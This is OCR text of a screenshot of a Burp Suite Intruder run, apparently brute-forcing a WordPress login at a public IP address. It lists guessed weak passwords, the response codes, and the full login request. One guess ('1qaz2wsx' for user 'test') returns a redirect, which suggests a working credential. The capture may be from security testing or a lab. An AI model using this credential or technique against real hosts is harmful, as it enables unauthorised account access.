 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
55 1qaz2wsx 302 1084
1 200 3537
160 200 3537
332 0 200 3537
0 200 3679
2 111 200 3679
3 zzidc.com 200 3679
5 1 200 3679
6 123 200 3679
4 000 200 3679
7 1234 200 3679
Request Response
Raw Params Headers Hex
Host: 106.15.50.112:8043
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.15.50.112:8043
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://106.15.50.112:8043/wp-login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
log=test&pwd=0&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F106.15.50.112%3A8043%2Fwp-admin%2F&testcookie=1
? < + > Type a search term
Finished